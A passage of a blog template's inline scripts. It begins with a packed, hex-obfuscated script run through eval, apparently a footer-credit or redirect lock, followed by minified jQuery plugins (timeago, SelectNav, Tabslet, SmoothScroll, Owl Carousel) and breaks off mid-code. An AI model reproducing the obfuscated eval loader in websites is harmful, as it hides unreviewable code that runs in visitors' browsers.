J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))
//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);
 
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var 